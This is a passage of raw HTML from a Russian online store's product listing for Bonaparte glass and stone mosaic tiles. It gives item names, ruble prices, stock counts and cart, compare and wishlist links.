                        title="Добавить &laquo;Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=128387246&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=128387246&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Smoke-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=128387246" title="Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" itemprop="url">Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Smoke-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=128387246" title="Быстрый просмотр &laquo;Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=128387246"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-104007115 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="104007115" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Domino-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte?mod_id=104007115" title="Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/6226/62259533/075a3e/domino-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-6-bonaparte.jpg" alt="Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)" title="Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Domino-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte?mod_id=104007115" title="Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)" itemprop="url">Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Domino-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="196"><span title="196 российских рублей"><span class="num">196</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="200 российских рублей"><span class="num">200</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Domino-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte"
                          data-prodimg="https://i3.storeland.net/1/6226/62259533/baec64/domino-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-6-bonaparte.jpg"
                          data-id="44238088"
                          data-mod-id="104007115"
                          title="Добавить &laquo;Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=104007115&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Domino-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte"
                        data-prodimg="https://i3.storeland.net/1/6226/62259533/baec64/domino-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-6-bonaparte.jpg"
                        data-id="44238088"
                        data-mod-id="104007115"
                        title="Добавить &laquo;Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=104007115&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=104007115&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Domino-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte?mod_id=104007115" title="Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)" itemprop="url">Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Domino-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte?mod_id=104007115" title="Быстрый просмотр &laquo;Domino  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=104007115"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-104007322 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="104007322" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Poker-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte?mod_id=104007322" title="Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/5689/56883073/075a3e/poker-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-6-bonaparte.jpg" alt="Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)" title="Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Poker-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte?mod_id=104007322" title="Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)" itemprop="url">Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Poker-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="196"><span title="196 российских рублей"><span class="num">196</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="200 российских рублей"><span class="num">200</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Poker-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte"
                          data-prodimg="https://i2.storeland.net/1/5689/56883073/baec64/poker-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-6-bonaparte.jpg"
                          data-id="44238260"
                          data-mod-id="104007322"
                          title="Добавить &laquo;Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=104007322&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Poker-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte"
                        data-prodimg="https://i2.storeland.net/1/5689/56883073/baec64/poker-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-6-bonaparte.jpg"
                        data-id="44238260"
                        data-mod-id="104007322"
                        title="Добавить &laquo;Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=104007322&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=104007322&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Poker-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte?mod_id=104007322" title="Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)" itemprop="url">Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Poker-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-6-Bonaparte?mod_id=104007322" title="Быстрый просмотр &laquo;Poker  Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*6 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=104007322"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-104006810 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="104006810" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Iceland-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=104006810" title="Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/5689/56882485/075a3e/iceland-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg" alt="Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" title="Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Iceland-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=104006810" title="Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" itemprop="url">Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Iceland-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1228.92"><span title="1 229 российских рублей"><span class="num">1 229</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 254 российских рубля"><span class="num">1 254</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Iceland-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte"
                          data-prodimg="https://i2.storeland.net/1/5689/56882485/baec64/iceland-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                          data-id="44237785"
                          data-mod-id="104006810"
                          title="Добавить &laquo;Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=104006810&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Iceland-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte"
                        data-prodimg="https://i2.storeland.net/1/5689/56882485/baec64/iceland-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                        data-id="44237785"
                        data-mod-id="104006810"
                        title="Добавить &laquo;Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=104006810&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=104006810&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Iceland-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=104006810" title="Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" itemprop="url">Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Iceland-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=104006810" title="Быстрый просмотр &laquo;Iceland  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=104006810"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-104006787 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="104006787" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Sahara-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=104006787" title="Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/5689/56882406/075a3e/sahara-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg" alt="Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" title="Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Sahara-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=104006787" title="Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" itemprop="url">Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Sahara-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1097.6"><span title="1 098 российских рублей"><span class="num">1 098</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 120 российских рублей"><span class="num">1 120</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Sahara-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte"
                          data-prodimg="https://i1.storeland.net/1/5689/56882406/baec64/sahara-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                          data-id="44237764"
                          data-mod-id="104006787"
                          title="Добавить &laquo;Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=104006787&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Sahara-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte"
                        data-prodimg="https://i1.storeland.net/1/5689/56882406/baec64/sahara-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                        data-id="44237764"
                        data-mod-id="104006787"
                        title="Добавить &laquo;Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=104006787&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=104006787&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Sahara-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=104006787" title="Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" itemprop="url">Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Sahara-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=104006787" title="Быстрый просмотр &laquo;Sahara  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=104006787"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-84456276 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="84456276" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Apple-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456276" title="Apple mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                      <div class="product-img">
